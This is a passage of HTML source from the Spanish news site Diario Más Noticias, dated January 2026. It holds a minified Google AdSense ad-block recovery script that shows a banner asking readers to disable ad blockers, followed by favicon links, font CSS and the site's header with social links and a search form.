var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Fragmento de código de finalización de protección de errores de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<link rel="icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" />
		<style id="wp-custom-css">
			@font-face {
  font-family: 'Majrit Text Roman';
  src: url('https://diariomasnoticias.com/wp-content/uploads/2022/02/Majrit-Text-Roman.woff2') format('woff2');
  font-display: swap;
  font-weight: normal;
  font-style: normal;
}
body, h1, h2, h3, h4, h5, h6, p {
  font-family: 'Majrit Text Roman', Georgia, serif;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-4679 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.14 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-23281 ast-normal-title-enabled elementor-default elementor-kit-10312">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header data-rocket-location-hash="880fd2f0fd2956f099ace72eedbc6ab9" data-elementor-type="header" data-elementor-id="26684" class="elementor elementor-26684 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-db10878 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="db10878" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-ad6eb69 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="ad6eb69" data-element_type="widget" data-widget_type="text-editor.default">
									miércoles, enero 14, 2026								</div>
				<div class="elementor-element elementor-element-5c1aba5 elementor-position-inline-start elementor-widget__width-initial elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="5c1aba5" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Doff_canvas%3Aopen%26settings%3DeyJpZCI6Ijc4YTk2ODEiLCJkaXNwbGF5TW9kZSI6Im9wZW4ifQ%3D%3D" class="elementor-icon" tabindex="-1" aria-label="Suscríbete a la newsletter">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Doff_canvas%3Aopen%26settings%3DeyJpZCI6Ijc4YTk2ODEiLCJkaXNwbGF5TW9kZSI6Im9wZW4ifQ%3D%3D" >
							Suscríbete a la newsletter						</a>
					</p>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-a43f88a e-grid-align-right elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a43f88a" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-92df972" href="https://www.facebook.com/digitalmasnoticias" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7bff908" href="https://www.instagram.com/digitalmasnoticias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-95a9ef2" href="https://twitter.com/Msnoticias6?fbclid=IwAR2z3VQ7Q0xTuK7-eBQEFil3XVVtvHDA8GFd3l5evY-gE4RPE5wKZuwUj6I" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-efec33d" href="https://www.youtube.com/channel/UCGAX_7_9uEInnTszGk7DWRg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-e52a023 elementor-widget-tablet__width-initial elementor-widget elementor-widget-search" data-id="e52a023" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://diariomasnoticias.com" method="get">

				
				<label class="e-search-label" for="search-e52a023">
					<span class="elementor-screen-only">
						Buscar					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-e52a023" placeholder="¿Qué estás buscando?" class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-e52a023" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-e52a023" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Resultados de búsqueda" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Buscar">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="e52a023-26684">
			</form>
		</search>
						</div>
				</div>
		<div class="elementor-element elementor-element-89f92b6 e-con-full e-flex e-con e-parent" data-id="89f92b6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-1706fa3 elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1706fa3" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://diariomasnoticias.com">
			<picture fetchpriority="high" class="attachment-full size-full wp-image-10361">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png.webp 500w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias-300x133.png.webp 300w" sizes="(max-width: 500px) 100vw, 500px"/>
